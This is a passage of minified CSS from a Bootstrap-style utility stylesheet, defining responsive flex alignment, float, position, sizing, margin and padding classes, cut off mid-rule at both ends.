md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-